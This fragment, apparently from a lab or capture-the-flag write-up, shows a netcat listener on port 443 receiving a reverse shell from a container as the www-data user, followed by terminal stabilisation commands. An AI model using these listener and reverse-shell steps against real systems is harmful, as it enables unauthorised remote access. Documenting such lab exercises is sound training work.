 ❯ nc -lnvp 443
listening on [any] 443 ...
connect to [192.168.1.157] from (UNKNOWN) [172.17.0.2] 59052
Linux 2b1dfa61185a 6.12.33+kali-amd64 #1 SMP PREEMPT_DYNAMIC Kali 6.12.33-1kali1 (2025-06-25) x86_64 GNU/Linux
 10:02:07 up  1:47,  0 users,  load average: 0.20, 0.47, 1.46
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@2b1dfa61185a:/$ export SHELL=bash
export SHELL=bash
www-data@2b1dfa61185a:/$ export TERM=xterm
export TERM=xterm
www-data@2b1dfa61185a:/$ export TERM=xterm-256color
export TERM=xterm-256color
www-data@2b1dfa61185a:/$ source /etc/skel/.bashrc
source /etc/skel/.bashrc
www-data@2b1dfa61185a:/$
2.1 TB V…
borjita.…